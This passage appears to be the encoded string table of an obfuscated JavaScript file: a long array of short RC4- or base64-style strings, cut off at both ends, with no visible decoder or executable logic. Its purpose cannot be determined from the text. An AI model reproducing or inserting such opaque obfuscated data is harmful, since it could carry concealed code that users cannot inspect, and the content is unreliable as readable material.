CkA','wd4dDmkXWQy','WQNdKCo+WPFcKW','x8ozW49GW6mB','CSkhg1xdHG','WQHYW7jlgW','W7KVWOBdPu8','Ad18auG','FSklkhddKG','thlcPCotrW','rSkaWRW7W4pdN0dcJSkB','WORcRHtdGq','WRnVWPNcOmk5zSoH','vSo6W7FcScq','W5iou8oVcG','W7DZW6pcKSkmWQRdMq','W6e+WPRdUwNdHt0vW7C','W7iejmoXW43cUSkfW5uHn8k1WQhdPSkbibywxa','ySkuWRVcGsS','ACoUW6NcPYO','W4jwW4L6W54','uZ5Dh3u','yCkkW6pdJSk9','W5CfWO7dTSos','fmk4W4yLW5K','q8ksW4BdGmkH','wCojqmo2aW','WOFdL8otWOlcIa','zr/dKmkIWRO','W5/cOXxdNfpdHa','W4a5W6dcJSoMW6FdTa','wIddV0bj','sSo3W5/cSry','W7alWRVdKwG','ymorW5fYW6q','eCoorH0X','W5ajv8offmkFimkrW5RcGa','W5H1AmkmW4u','bSkDqmovjG','e3Kareq','BSkgg1hdHG','W4NcRxpcIwG','DmocfSkfoq','sx/cK0/cVG','W6qZW4BcMCoH','W4dcSmoojeG','W53cO17cTNi','CCkGcwxdSa','WPRcRHRdHhhcJq','tcVcSCkXW5dcNq','smkxWPaCW44','fSkhWRGOW6VdLf3cKSklifuuW4ddNX8D','WOTOW6Dmk1y','DHffngKEi8kUWObeAty','AWNdSNP8','WQ/dN8kXv0j9WOeYk8oQtmkdcCk3gbZdRx3dLr0BovVdQmopWPVdRSkNWPdcRa7cN8kshKHlmdRcQ8k3','W4JdS0VcGa','tGldG3D9','DGfbbxiyjq','W7bat8klW6m','WPRcSHJcLI0gDqy','f8k/W6OlW7q','FX9LfeC','ESk3WOZdMNWJ','EdOVz8kg','A8o3zSoygW','W64KnbNdNG','xSo9W6lcUrK','WR3dRmkPWPNdO8oO','W64dcmoBW74','W6OiWQ4cFSkWWRKa','W4BcGNlcIga','W6BcQhlcJ3uKW75OdCkOW54','x8oSW4tcKr7dISodiqxcOG','WPhdKbSQW5a','W5joW4bWW4hdJCoErda','W5/dRSkNW74EW57dOmkDW5e','DrPw','W6WjWR4kz8k7WQmC','W6JcKSoRnuFcTfi','W7Wsd8oxW5hcQCk3W5KHj8kJWPVdGmkLlra2yH4Y','W70vW6eY','W7jcW4n3W78','CCkhjK/dLW','WP/dMmkWBfW','cSooWR9wi8kk','rY8cy8kvWRWiaJ0qW6lcMX/cMxK','W5yahCo3W6S','W6SLW7lcPCoO','xSomW450W5WeWRxdH8ooW7hcPWZcQmkZWPy','WRGUw8k+W6q','z8kjWReNW5e','W4OcW5O','WOldLmoFWOhcGCk4jY0ayW','WP3cIXJdH3i','cmoTvXah','ybBdS15S','W715W67cJa','W7K+WOVdNupdHdC','bJ7cS8k3W5ddIa','WQ3dQSk1WRddQG','bmo8AZ4k','ouuXDh0','W7ZcPwRcPf8','W5hdJSkQnqSBva','A8kggh7dPq','W7GBfmoHW5JcK8kTW5uRj8k4','sXNdPCk8WQm','wZeyxCk/','W5KbnbxdUG','WQ0RASkOW4a','W4uPECoZfW','W6ivWRNdUmoC','fCooWQv4oSkf','W6fSW5jrW4a','WRZcJHKnWPK','W7Wsd8oFW5lcOSkUW5q','k8kTr8oslbrgB0roA19V','W70nWO7dH04','z8kSWRWbW4C','x8oQW7DEW4m','W5Hpnq','WQ7cJCkK','WORcTblcPreBArmdDwtdIs3dHSkz','W7qGAG','W5HlW4r0W4/dJ8oiqXpcMSowb8kTkmkp','W7GBfmoHW5JcUmkJW4WQ','umkxWR7cOZ4','W7yeWRtdKmoyWQOJ','WPBcPa4','WOldP8kcBuq','WQddUIeSW5m','rdCmFCkAWQOtltmtW6FcNa','W77dH8kBmG8','W43cVCo6m1m','w8kqrCk9Ba','jfG9ENW','qSkCW43dPSkL','WQRdJSk2vfaGW4S','WP7cPqNcKsaq','WOHUW6noo0VcVraoWQdcLHSZW6O','WQpdRSoJWRtcTq','Dmk+WP/dJ1q5pmkMD8kiaeK','WPTUW6n+k0NcPrKkWRxcNa','W5HoW6H1W5K','z0NcPxVcGW','W4CncJ/dSSkQmmkuEW','nSktBeRcHCkKlKWv','D8oEiSkdbG','W7asWPhdRu/dKq','W7qeWOVdL8oO','WQVcIGmEWQ0','W5ntW5fNW4xdTa','W5iPW4NcTSoB','ymoax8oVaG','WQRcSsOVWRm','dK4nv3VdGCoW','amkGW6Cy','yqzueNi','wmkFW4BdOmkp','W60+WOVdNupdHdC','WO/dQCkJW602W5xdVCkbW4eYt1C1WPZcMhe','rmkGWRmOW5C','rb8SxSk8','FKRcPSoKw8oJ','W5hdS8k2W7W8W63dV8kw','y8kJgM/dOW','rmoatCoviq','ySk7WOtdM007h8kWoCksaePwW6dcH8oJlMPszuLTAuqn','v8kiWOJdJLq','C8k0W6NdL8k2','ASobW7rhW64','WRJcLZhcOau','W6OiWQ4lCmkN','W6lcKmoJoK/cPvVdT8omWRO','W68whmo8W5ZcOCk/','WQldPg7cN3exW6K8tCkLW5jgWQSbWPm4W7PbWOiIW590AmohW4VdTvhcPSk4W43cIdnQcSkGFGVdHuSvWQWswIxcKmoPdwfEW4hcOCooWO/dP8k1vSkEA1X5WRxcLLlcLCoLWRnoWQb7WQio','WONdN8kJWRVdTq','W5WKc8o0W60','FCkUfNZdGW','WQhdGSkRzgy','Cmk7jN7dOa','W5ldP8kTW6eV','qmkbW47dJCk1','WQ3dQSk1WRddQSoEW73dS8kDCG','WRDYW4nnjG','W63cMSoQjq','WRlcMSoNFmkvDCo1fq','uJ0ptmkWWRWl','t8oxW4v9','W4ilW5NcPmocBK0i','qmkhWOSzW6W','W5aZW6dcRSoMW7i','AepcPG','WRpdR8kxyNa','w0xcUG','A8ouzCoEiW','W68RWOW','W7S1WPegxa','W7Gyh8o3','W5RdJSkWbHyE','WRBdSCkixL8','W481WPJdR38','BCkTWOZdI1yic8k7BW','WQZdRmkGt3G','WO/dQSkayxK','ymkdW6FdOmk+FKyb','W7lcL8oJjG','A8ors8oBgcOAWP3cLJZcKq','W6pcQhlcK2i','cSodWQP7k8kYyJeDbW','WRpcRt3dS1m','W4jyFtxdPG','qCkyBmkIzL4DDa','WONdJ8ogWOhcK8o2rw0xC2ZdVrpcSKZdSIKMWR5NW4iAWOWaWQxcGGRcVKFcMeCwW4rRW44pdSoPW5eV','yXxdQSkYWRi','uSkGj1pdSW','W5BdPmkMW7C','qZZcUSk3W5dcKmk7W5NdI8oSW7JcJSkv','FSk6WPNdRveYe8kSBCkilv16WQq','W5q9W5BcGSoO','W6GahCoNW4/cOa','W7GQhZddTW','WQ4UW5HJcmoaW6RcVZBcSgu','W7hcISozaKu','W6/cPwVcNwmyW75OgSk0WPaC','ASkolfhdMmk2xf9sW47cQCoK','umkTegZdOW','W5HpnCkmW7ZdQSkpW6FcJbjGW69nWPdcTCkkWO0QW6ZcJSoM','WRhdJ8kTrLO','rCkvAG','W6evW5RcICoN','WPtdLCkfWRFdRG','WQZcGXZcKs4','W4qEiqNdR8kP','W40+W5JcUmoV','W4ldMCk/aGKPrbpdQa','ESoUW4xcPsS','WQ/cGmoHB8kyt8o/f8kdomkRqSke','W7xcMSo0jqNcQLldPmomWQ3dQqtcLmkYAG','WRf9W796nq','BwtcVu3cNG','Bqbfbw5qFSoOW5malh1PW63dMmkbWQauCCoGhmofielcQ8oZmSkTdCo9zmkiW5jNgSoQW7tcJGGUt2xcLWTMsttcIHRcMr7dUZO','umk8j2/dOW','BSoymSkCoW','W4aMW7ZcQCoMW4ddR39IWRW','fCkkW4DLW441WRNdGSoDW5RcKI3cQ8kEWO4aW6/cUbJcMCo4WQmtW63cJ8oxh0ypWRNcQrzaB8oOuuxdShaXa8kjWOxdGf/dV8k1ifDJBH3dGIldTXDdF0PbkSkDdWtcN0hdReldNSktWPldGuvVWOvXW5JcPsxdUb/dSsNdUXtdRJ/dGmk3pHldPMmqkW3dRaW8e0P+W6pcKXiqs1JcSCkeeCoPamodWRhcM8kTW6ZcGSkWWRBcLCo9WQ/cRmkmpCo5W4pcQmkHW6pdHXb6kSk9WO/dJWdcLSo+WRyyBGH8W7WhgCoJpCoNoXxcRqxdOCkqc8oaWRaCW68Ga8o0','WOlcPbtcPJefzXPyCgNdKIFdGSomWQlcKq/cRa/cNd0tWR52ySkgWQhdSexcQ27dGYxdTmozWRhcRhpcIYebwSkCWPhdKZpcI03dKxT4B8oaW4TbWR/dHSo+W6/cGWqviKFdNmo6','qGeaESkH','FY3dQwbk','W5aBcGNdR8kP','WOldHCkIqwq','yCotmSk7hG','wmkSWRRcJGS','W68cWR42','WRBdRmkPWRO','x8kBofddTq','f8kZCSoMga','W4KczSogdG','wmkTfwi','Bqbfbw5qFSoOWOTCEN15W6JdN8kfWQaBmmoReSohA0ldQmo3omk4q8k9nCkEWOX6vSkWWQxdMeX+eMpdN15ReHBdI2tdPHVdUetdVrzhvCkzBmotAtldKt/dI8kQlSoeC8khybpcV8o7j8onyYruW4ZdRMRdHIVdOwe','pSoMWPnNja','W5NdRSkXW708W5xdQG','x8oUW4VcVqy','W7yeeSo3','AaVdOvy','xvBcGSo+sG','WRXFW6X5i8oOW70MW4ZdTCkhW48L','DSktW7pdPmk4zuWD','qYlcSmkLW4hcGCkhW4xdIW','t8ktW7K','W6PYcSoO','smopW4vxW7W','WRldObSaW6a','W7OUWOZdOq','yaNdLhXL','rCk2W7tdGSkO','W5tdHmk6ga','W6TytCkpW70','W70eWQ7dS8onWRy','f8ohWOXMaq','DSkjWOBcOY8','W6xcJmo4jftcRa','W7qzcCo3W5ZcQmkJW487mSkKWRZdMSkzlrKFzG','W5qasSoJfCkeaSkwW5K','zmofmCkVaW','uI/cSCkYW4VcMa','W43cRLhcMMm','WOJdK8keWORdHq','r8o7W7TJW4C','BKtcVSo6wa','WPNdMmobWPlcMq','BCkWWP0','A8oRW7xcLYa','sSk2WQddUNy','rmkTWPRcTru','W6xdK8kiW6i4','ymk6WOFcTXi','c0ikANddHCo5CCoUW4C','WQ7dHCkHqKKiW4G','qCoDW49JW7GE','W6pdNSkhW4qu','e0miu1C','qJZcSmkHW5FcKmkmW7NdJ8oVW7RcLCkaofq','W6SXWP7dSxxdHYClW7dcSdq','rcKizCkGWQatnJKrW6lcMHRcGG','E8ogwSojbcSt'].concat((function(){return['eSoBWPLRaq','WO/cTWWjWRxcN8kJW7Gh','W4ZcG3tcPMK','xSkaWRuTW5/dN0BcJSkk','WONcQHRdMg/cNCkDEq3dNeGp','ybxdQCkeWRu','rmk7pwBdMG','WR7dPmorWPlcV8k0nsa7zwpdSWNdUwpcOwnIW6q','WRqYx8k/W7y','BComW4JcStW','yCo6W5DMW7K','WR/dNmkSxwS','W7ZdISkKcq4','zZPgbeq','WOpdVWiQW4a','WQBcOSo3nu/cS0pdVSomWQFcSbJcKSkSE2e0nW','zYpdMSkmWPO','wmklWQSdW6O','W7alWQhdRa','WPBdLWicW4C','DmoxdSkViSkdW5FdQKe','tXhdImk3WRzRW6KLfW','W5OlwSofaSkKdW','W6uQxmovda','w8o7W4xcRaG','xmksWRiNW6W','W4tdUCkioY0','mSkXzSoEbW','WPJcRbRdJG','tSkxWRWBW6hdGvVcSmkFpvO','W59hEqFdH8o1lY8pvG','WPVcLSogACkQ','W6uyWRddSq','uJxdTmk+WQS','WQS4uSkvW70','WQ3dS8kWD0e','WPBdLW82W54','t8kxWRy8W7pdLL3cSCkFifzBW5tdIHy','W5CKW7/cSmoH','WO/dSCk1WQ3dUG','ySokh8kp','g0ZcI8oeW61UW5mRnGfX','zmkdn1pdN8kSsvLcW47cRG','nCkJy8oIgq','W4z8W5z3W40','j8k7C8oAiq','oSkBW5OVW5C','ACkNW5BdGfG+gCkHD8og','WP5PW6PuavBcOtupWQpcQae7W7RdIq','WPZdQGaKW4aN','WO1iW5zRdq','d8kGW6aCW57cMSktwmkZWRNdRre','WQtdG8kKvxaZ','WPBdKSowWOxcIa','WRGTvCkMW77cHCoxW6ldTNO','W41VW57cUmku','w8kZW6pdRmk6','W74ecSoXW5K','W7u4W7FcV8oB','W4BdImkWaGy','WRm2tSk9W6tdMSkqWQJdPgVcUZZdISkpWQVcLeNdLYddQCoKyuNdOCkuWPrdCNpdTCk0csXObKiGF0WS','W5RdMCotWPlcI8kRgc0rAgVcSqRdS0/dVY48WR4NWPTy','CmkYWOZdJ1GcdCkSumkiafzsWQFcIW','W79GW6LJW6C','W4ObW5NcGSosseC','A8onW4RcKbW','ymoeECouoG','WP95W7j3kuVcMsyeWRBcKHWRW6FdTf3dGG8M','W7KiWQtdSmoCWRa','amo3vbGc','W4VcK3JcMNK','he8DqhRdHCo5Fa','W59sBmkeW6K','hLSRB1O','W7L6W6xcMSkw','oeuXvMy','zmomtCo8gs8zWR4','oCkGCSoDaa','vmkeWQ4tW48','yCkdW7xdJmk4Au4','tmkZWQlcSX8','kgK+t1pdPCkJk8oDW6G','W6LXW4BcJmkX','c8ooWQ16pmkFAcC','uSk6WPZdJwS','aCo9rda','zbtdP2DA','WPNcGaGlWQS','sWBdMCkvWQ1HW4CGfWzGySkg','W7HkFZldNG','zaddR8k4WO4','W5mLi8owW44','ws7dPSkCWPO','WRWNtSkoW7JcJ8ouW67dSG','WR3cMSoPAmktCa','W5ifWQZdUCor','uINdOMH4','W6PLxqFdUG','W5a+W6RcTSoM','WPulySkbW64','W4qPW7VcL8oa','feuqD1FdMSoWDSoU','amoRyZ05WPNcHG','zs8QvSkO','WRJcRmohrmko','W6qVWQ7dJCop','FgRcPvpcKa','WPtcTqZdThy','WRtdN8k8s1q','gSkMWPm','WRCRs8kJW68','yCkoW67dSG','W5xdImk8krO','yCkRWQxdQ0q','WQ7dHSkKqfqsW514c8oRqmkqaCo+dq','dSo9uri0WPdcJIjBW7NcVq','xrldH3TN','W77dOCkriYa','W4ageHBdVW','W64HW7pcV8oo','lx01Buq','AvJcMxBcPG','W5LYEdZdVG','WOldK8otWOpcOCk4','W6lcK8oJiKpcN1ZdTSojWQ0','CSo7sSoNkq','W5q5WPeRDa','W7ynW4RcRCoH','WR8YW4LYamolW5VcUG','ASkVWOW/W6W','Dmo9W5fZW5G','vH18j1y','W7lcRwNcLfmjW6LLd8kUW55oWQKzWOy','WR3cGSoVD8kh','W5bwW5v2W4tdVSo4tINcGSoD','ESksW7xdTCk/nGXCW5FdPNlcKf5UW6DSWOXPWOWFjCk8pN8DWPxdMmkvW7qwfCkdW7xdVb3dUCoykaVcGCoif8k9W7dcNahcJZ1gcMPjA1e','b8kArCoAfG','W6SiW6xcQSom','BL/cVmo1umo6WPLitGSZrG','Amk+W6xdV8ki','W404W7tcJSoH','WOX/W7r0mq','lutdTLT0W50CWQhcPSokt8oFf8obcrFdLHNcRCojCSoAW5/dTLTtWQRdRCoqcW0dW47dQmoFW7ZcR8oLEaSLiSo8W5GGzgJcLCoGWQm','wmoqW5LaW68','rCkBxSkICLGbFG','u8k5WR7cSdqCaG','s2xcHCoHBW','W64cWRuKEmk7WQunW4BdIa','WQ7dRmkPWQRdQSoJW6hdKSkDygFcUCkxmq','WRFcM8oQEmktvmoonSkQ','W58aumohdSkd','WPxcOXxdKutcKq','smkxW4BdNmki','pSoAAW4t','WRRdV8k4WR3cTCoKW7JdT8kFyYNcU8kEj8kv','rSoLySoTia','W6dcI8kYtLuZW4yGF8kUh8osrCk+sbddU2FdNvSmAXe','uCoOW7RdKbnhkq3cRNVdPxVcQSoXa8kwWP7dQmk4thqVhCk3WPz8W5rGsSkTixldUmkzDfZcUhqMW508ymkJuSkiF8ozW6O8WQFdOb/[base64]','ySoCgCkdkCkj','ASk2WRqpW64','rmkwWOyQW7xdH0dcOSkkj1Xl','W4GvlmoyW5u','WQ3dU8k4WOJdPSoGW7a','W4hdJSk8grG','yCk4FCkqtW','WQKls8oUWO7cSmoRW4b7','xcNdJxLh','yZtcJmk/W6y','WQVdJSkRqeuV','W7uhgCoAW6O','WPZcTGG','WQaUW41O','WP7cKH/cHI8','hmoEWQjOoq','raJdKMnj','ErWVrmku','W4HAAsJdGmoHna','WOfBtK/dMSkwn8kyASkxW6ZdG8kbvHmgWRnhWR/dM8kftKZdTW4mW5yJWPGTWRRcOq/cQCkSW4K0E8kahKtdJ8oNrHpcRI/cISoOyKJcVWLgWOZdOh03WP8YW6ZcUelcQCo/WRtdTmkpWPazjKNcSmktu8klj8kdWO3cSSo6W7NdP0GyBSkbW4aUxSodDcVdQ8kHvmo3CrnCW47cGSkiWQSggWG0WRdcL3m7WQddGsRcImo0WPdcSgqjb8k1fCkGWQFcHSkSWPqifmoJW7/cJqzAWOddT8oXy8o4vcrFor82EepdLGDWB1ldJ2xcUaX4sMSJzH/dLWi','yHffixqhna','WPtcPq7cPIaoyW','WO3dTSkJWR/dPmo6W7tdOmkDqgRcRCkilColBCkgoWtcUCobWOTiyhzmWQyOW7u8WRm','oqRdPCkGcSk5W6DArHWlyNe','W6SpqmoLW5tcQmkUW5r1ySoGW6NcNmokjbirzbSJkq','u8o2a8kCla','WQbLWPJcH8kWF8oRb8ol','WQOUW5S','WQFdVrymW5y','kmoYWQjPcq','tSoxW7jJESkrnsLirCkeW5iTW4tcLfyTWPGzW5jwqCoLrqa','ECo8W5dcNJK','Dr1Dn2G','CmkXWPNdJu8Hh8kL','W6iyW7ZcV8on','W4mUWRpdIfO','W7qKWQSTDa','W6G5WOFdI3a','W4JdTe3cGaldJ8ozAaNdOwSiW50','WQFcISotiKxcPa4','zXPtdh8','W683W57cImoE','DCkdW7xdGmkGAu4wWOJcOWhdH2zJ','yCkDmvVdSSkWF0jLW5xcOSoS','W7uQptJdMmkdhmk1v8kOW4ldQmo9qHvNW5fKWPZdN8kMAcJcHaeyW7yZWRn7WPVcJuFcLCkSW7SLrSk3pXJdSSo3zs/cJX/cSSoBxMpdT1C6W5JcM390W6n3WOBdScddQSoX','W5GpoSo0W5C','A8khW7BdNCkd','WQLgsSkIWO/dUSoSW7uaaSkkWP3dMW','x8oDW5j0W6myWQNdKSo7W7pcVGW','W5hdJSkQiG0zwGJdOq','W6KwfCo2W5lcOq','WQZcKmoPCSkxECotd8kdnG','W5HvW4fyW5a','y8oBcCkCiCknW4u','BSkwWQldVwu','WRtdMCk/WPVdMa','t1ZcM1hcUW','gCo5vZeVWOJcRbrAW70','WPVdQGSZW5CJW4FcJ0q','WRDIWOZcLSkzzG','WRtdVSkPqvu','BSkboLpdICkxEa','W5O/W4ZcRSoa','WOZcRqWEWQ3cOCkMW7O','WRdcRZddMxi','aSo9xa','o8kIW6umW74','W5pdRSk2W4SXW5FdOSklW5OOArqjWOO','W5ThySkvW6C','W4TFB8koW5ldRq','WPpcOGhdHKm','yJaxySkj','W7Oth8orW5xcPCk2W5G','WOFdLCoeWPZcPG','qSkCySkHu1iDFhPgW53dKWZcQHi','W6KsfSo9W4VcQq','b8krvSoEhWbnyMS','WO3cGJhdTwG','pK49uxy','i8kAD8otfW','WQGVW4PEeq','WRRdSCkHWR3dPSoJ','WPZdJdSlW5e','W5qdWQ0lDa','d04uBgtdICoCBmo/W5m','WQ3cKmoQEq','W7GgFCoVnW','CmkjW6xdVa','W5xdH8k3baWcEqtdRvSvjq','bCkLW4OqW5e','q8kiWQ3cQrS','W5CherFdTmkGhSktF8kaW6xdGCou','zmkdp0xdGG','xSo7W4hcSqddNColnG','WRNdJSkRWQZdRq','W74hWQBdP8oCWQO+','W78st8oUdW','lKa9s0e','WQfRW6LZfG','WP/cTbtdM3pcKCkivchdL0Gz','BXnwmg0','W5W7WPyUyW','W7CtWQ/dUCo6WRyNBcaenvy','fmkvW5arW7W','WR/cJIytWRG','WRpdHmkwu0mUW4b6','vgFcNSo0wW','zCkaoK8','tGWHvCkX','pCo+WPPOoq','W74DWRyMzq','uSkgAmk3DfqQDxPfW7VdKre','WQSyWOuTzSoJ','Dd7cSSkoW6e','sv/cS0ZcTG','WPhcSWVdOvm','WPJdTmkXqKiZW7fc','t8oYW4BcPWhdOCopkq4','r8kKW4BdICknrrvaWQhcGq','D8kolexdLa','BmoQW45HW4i','WRtdG8kQuf0OW4LY','wCkgAmkW','t8o2W4BcPJpdMW','W7HkzdldQG','WPhcOJ3dKgu','W5uNlatdNa','E03cHK/cTG','W64LeSo8W5e','W4CaeqVdSCkQpmks','BJnuehq','W5TAAqldHSo+','he8DrMtdICo7BmowW5FcRCkVhSkkjSkE','WRTKWO7cImkXCCoV','hCkSWPtcOZtdLCo4icy','WRxdQmkgWOVdQa','duCyD3tdG8oNDq','W4vjyqe','WP/cNSo9CCk3','uCkeWQxcTry','e8k3WRGpW5VcRSkpq8o7','WRtdJSkXC1GQW4S','W6Ghf8o7W4K','aCoYusuJ','nCk4W4SPW5S','W7xcHLJcQ2O','W5DdW5vFW6u','W5axw8obdSkolmktW5NcGGOnWR8','tmowimkEfW','WPRdPmkwWOxdVW','W4edW5lcHmob','W5P6ySkBW7y','C8kalG','WP7cOW/dSLhcJCkm','cCkOW7ahW4G','W5hdJSkQja4txatdQKGoe8oDW7iHrCoxW7hcReu','EmkKW5FdSSkN','W6lcJCoPfeRcPq','sWBdMCkXWRvH','fv8uBW','tSo0Emo1kW','W6ZdNmkNbJm','sCoUW5q','WQK3W5P1eSoNW4hcVJpcUa','gf0CBwy','rIJcVCkjW5hcH8ks','tSoWW7HLW5S','WPldUHO3W5SH','W6OIW7ZcLmo1','AtpdRvH4','FCk3eLJdHq','tSoqW4b2W48zWR7dKSoUW6i','WQRcGI/cMZS','umkZWQNcKtauctm','W43cThNcTKa','vSkrECksyuuk','WQZdU8kTWRJdTSoEW6hdT8kmyZZdRa','W4jBuWVdGCoJbdOCta','FCo/hSkwhW','WPVdJCoAWR3cMa','dCk/W6e1W6u','rCkgBmk1A24AA3m','W5a9lYxdTW','W7uofmoZW5G','WRzFW7ZdPmoyWQWNC0mfmf5vfcNdPmkzWQuaW7tcRezKq1ZcLY7cJSkhf8khW5q6BCoSWRDM','pNiSD0O','vCkhECkJCL0','g8kuqSocfHHozh8noG','W7TJW7JcLmkqWRFcJmow','ACocgmkKgG','WPygW5zNW5pdTSoEg2FcISoqbSk8i8klW4n3W6iKWOpdV33dVL91W5nkWRZdI8k1W7NcMxOrWPbLW7mwBMeLs3mbWPLsWRdcJuj7','CmkSWQJdKfqKcG','rmkhAmkKqvykD2S','WQ1/W655ha','W7xcKmoOj3e','tuJcSfVcOYiPrmospJ4jWPyBgCot','FKVcM1BcRa','yslcS8k5W5pcPSkDW4FdH8oXW6NcOCkcpftdNmob','W4NdTvvyW6RdSCoMW7KpW7tdRSozEa','vCkxnLFdIW','W5lcL8owi0C','qWbDpfW','W51dW4T0W57dSG','WQZdSCk5WRldQW','uCoKsCo6cq','uGZdICkyWRe','W6JdMmkZgfy3WPm','zmoah8kVpSkF','WO/cMHdcVcu','WPFdQ8oaWQxcQG','q8kMWO4rW6G','WO7cPSokr8kM','WPhcRYRcPaO','WRLtW5rlea','rthdMSk9WQG','tuRcM2NcPG','WRHLWO7cHCkSE8oRhW','cSo3sJ8OWPNcIH5FW7W','FLBcOCoev8oJWRq','WOXCWP7cTCkT','BHzNn1a','ALBcOCovuSoRWRXisrGzs3vO','W4/cQLFcQMC','W4xcJmoUbwG','WQJcRtCyWR8','ESoRW5HDW54','WRblWOhcHCkR','WOBdQ8ovWOhcGG','W4nmtINdIG','W4ddPmkxW74TW5FdVCkTW5uVtG','WONcVKddHfNcNSkbuLG','gSo3yXSQ','vCoQW4JcGHC','W4S7W6/cGmoD','W7lcNmo+pKRcRhVdT8oeWRNdOGi','Cmo3hmkAiW','W6ilWRW8DmkQ','W4TudW','W7HavHBdJG','WPSycfldRCkTk8ocCCksWRtdLmogkJ9pW7ql','ySkMWR7cTJy','WPhcPSoqs8kJ','W7lcHSo/jupcRq','d8oQsJKcWPtcGWL9W7FcQ8kQ','qmk9WRJcGZGf','WQG7W5Xcb8oqW4W','rCotFCovjq','WQRcTs7dU3m','AmkQWOJdMKqeg8kLzSkFg0Tb','WRBdSmkaWONdTW','W6WHgZ/dIW','W4qhdG','W67dHSk4ec4','WRFcM8oGEmkzu8o8','WR7dOHSaW64','tu7cT3RcSceVwCo0pcatWOmhd8ovBwS0W7u','W63cQSo9gei','WP7cOW/dV0tcNmke','WQtdMCkGyL0I','W6hcT2NcIwix','WRm2tSk9W6tdMSkqWQJdPgVcUZZdISkpWQVcLeNdLYddQCoKyuNdOCkuWPrdCNpdTCk0csXObGT2yaS6lY4','WOddS8oOWRBcSG','b8kAs8ogia9RAh4xeqqZWO/dVq','E8ktWPq5W4W','zSkloNxdMCkXCLq','WPdcHrFcTHy','W5ekwSoz','w8kAWP/dOfm','rXaKymkW','h8ozWQrYdCkfBcC6g8kCWOC','yq0RzSkp','WRWQW4LYe8ox','WQBdJtytW5m','W5XhW50','BSootCosgG','W6/dPSkecsS','W4LhAb0','WRtdN8k3tL8GW4D7iq','zSo0W4BcHGa','FCouW4xcKci','WOVdRmkBWPxdMa','rHuoFSk2','ACoepCk6kG','FMFcPxtcNa','w8k/W6ldSCk0','r1JcMmocFq','WPdcQXZdQvtcLSkD','W6fTwSk9W5W','ECkIWOSSW7O','seNcP33cPY43rmo3ocm','WRnVWPNcRCkSD8oP','sSkgputdNSkRCvzsWPtcNSoeWQWSzCoXEa','W4XnEdddHSoRpG','b8krvSoEhWbozh8noG','WQNcJH/cLIy','zf3cSCo1rSobWRC','sSkAW7GUFmoFyseTdCkvWPG','fhOOBNe','WPW2W4DLdCotW4JcOtRcMM3dNColowtcHSkOW7hdUNPnW6uBW7uKht4jW6pcI8kC','WPRcRbtcTIO','WPPFWQJcHCkX','W7ldOmkkW7SC','wSkYt8k5vq','W7r4W4ZcM8kG','x1JcRxlcSa','ztRcISkLW7C','r8odf8kaqv51Eu8apXi','xdGDvCkW','rSk9WQtcGdiC','ASomsSoK','WRhcKYVdJ2G','zthdRLPL','W4DrAmkpW7BdRq','WOVcSb4c','gSoLWPnnhW','W4j8DqRdUG','W4ZcSmokixe','W6PZc8o+W5xcJSolW67dUuy','W6OiWQ4jzmkYWQeXW4ldJCkY','o8k4BCoZjW','WRtdTI7cI1ybW5PLjW','ymkkkNVdNSk2ALG','zmoDfCkhjmkjW5tdPKv/','WOFcPCopzmkN','t0dcVxVcUZmoxSo4oa','W5TFyCklW4ddUSkuW7BcGbnnWRLfWPhcRq','fSkWBSo1cW','WOZdNSobWOlcGCkRdW','qSkzy8ksDW','EKVcNCoEta','C8koovJdKmk1EW','WQpcTGNdUKK','sexcSmocBa','wmkkW4ddKCkn','WOhcKcxcTZq','W4WxW4VcTmo9','W7VcP8oOk2i','xSkxWRO','W5mAW47cJW','e8kxumo8hajTzq','kmoZWOfZkW','WQJcJXhdNvW','WO/cPaOeWR/cRCkZ','ESkmWR/cNbi','tSkwWQOFW6xdI1S','WPZcSJtcGG8','ymo3W6D0W5S','W59ABqFdHmozlJWr','AWb6f3e','wepcKh/cOsysySos','WPZcTWRdTh8','W6BcRuNcNKO','WO3dMSkSFLq','vCkIpu7dLq','W74vWQJdSCol','W7bjW5XjW4W','WPtcQZlcGYy','W6BcMSo4bu/cRvy','W7qUW4LYdSkzWOy','Ew7cK1lcLa5Xa8ozaq','gmoDrdCq','WRORASkNW4u','W6ZdHmk/krq','W5zLW713W4W','rCkrFSkI','WOFdV8kiWP/dPW','uZ4zr8kSWQmc','qhZcRLNcKa','W5fLEmkqW5W','WPFcOamnWQRcQa','W6azW7/cNSoa','WRBdICkZxNi','WOFdL8oyWRVcRW','j8k1W5KKW4i','WPpcPW3dL0pcMSkBtXldJbykW6BdJuJdLqX8WOy','W6utWQhdUSokWRGPBa4','W4LVr8kpW5q','BCkBWQ3cGZK','rt7cRa','x8kBy8kZ','W75NAbBdJa','uJTva2G','WRddRCo+WPdcKG','WORcOW/dTv/cLSkctWC','W6ieWRtdNConWRSR','W53dPCk2W6SVW4tdRSkc','WQW/W4rQbmofW4RcVa','WRiSxSkOW6/cR8oz','W5FdUCkNW40UW4e','wSkZW5hdVmku','tmkbWR0iW6JdMKpcMq','WPBcPHVcPIqDFG','W5ZdUCkNW6G','y8oynSkdjW','WQVdUSkRWQ/dRq','W5SJWQFdUNO','WQWSW41dcSob','WOOuxCkiW6a','dSo9uqmj','WPJcOdtdGum','amojWRjgcW','W5XsFCki','W4FdU8kUW6CP','WRDCWQdcPCk+','aCo6WO9tiq','qCo6kCkNna','W4f9Ds7dOa','W6rbDrxdIa','WRDMWOlcL8k9zSo9aCol','WQ7dMmkdtKKIW4O','WOevW5jxkW','x8kaWQKNW6hdKeO','W7iAhmonW5hcO8k9W5m','ECoWW4RcNGu','WP95W7j8p1hcRa','s8ouW45RW74','W6WTcmo2W5O','W53dUmkeW6CLW5FdQW','W4S1WQKwCW','W7PysmkeW4m','W4LTz8kWW5K','W5asW7JcSmov','wSk/W7FdGCkP','WRLfWOtcLCkI','W4ShWQZdJCo4','W7K3W7RcJmo4','WPNdT8kHWONdJG','W5NcQCogmNa','W5xdHmkXcGStwqtdPvG','qWVdPgfk','WRlcOmosAmke','WRRcNSojFSk0','WQ3cGSoI','WQFdRCoIWOdcSq','zmoAg8kEdmky','W7uhW5VcJmoj','WPxcRYVcHIO','wmonW5bGW4u','feuDzMRdO8oZ','ESkjW63dOCkPFNWxWO/cOrZdL0S','W4qSWPVdRuy','WRnOW6rUhq','ruhcS3RcTdmM','WQPgsSkHW7/cOSkUW5uHcW','FSkKwmkstq','WRqWs8k0W6q','fmkvW7azW5u','W7hdRSkSW7WP','e8opAri1','W4r2W4zMW7G','cmoSutuIWPtcPW1BW7BcUW','g8kyuCo/cq','WRLzWRFcTCki','BCojwCoZgq','WRGeW7TQka','W4OQA8ojfW','W7NdLCo3FSkaCmo/rSobpSkNtmkvW5n5rWOqrWddLvhdO